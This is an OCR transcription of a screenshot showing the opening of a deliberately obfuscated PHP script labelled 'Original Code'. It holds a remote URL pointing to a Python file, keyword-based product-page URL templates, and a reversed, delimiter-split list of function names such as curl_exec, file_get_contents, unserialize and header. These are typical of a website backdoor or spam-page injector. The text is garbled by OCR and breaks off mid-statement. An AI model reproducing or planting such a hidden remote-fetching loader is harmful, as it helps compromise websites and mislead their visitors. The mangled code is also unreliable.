
No
Original Code
<?php
 @
'$

x3=/

x7=https://jan16.myyux3tw3pj/disanfang.py

sps=00

urlgz=product/[0:3~5]^/!?keyword=[word]|prod
ucts/^/[0:1]=!

'
;
$bb6bb66
=explode(
"1l"
,
"yarra_si1lyarra_ni1
lsoprts1lstsixe_noitcnuf1lstegf1ledocnelru1l
nelrts1ldro1lrhc1lredaeh1l5dm1lemanybtsohteg
1lezilairesnu1lrtsbus1llru_esrap1lecalper_rt
s1lcexe_lruc1lmirt1ltrats_bo1lstnetnoc_teg_e
lif1lhctam_gerp1ltini_lruc1ledolpxe1ltilps_g
erp1ltnuoc1ledolpmi1lesolc_lruc1lesolcf1ltca
rtxe1ltpotes_lruc1letirwf1lnaelc_dne_bo1leca
lper_gerp1lftnirps1lrewolotrts1lfoef"
);
forea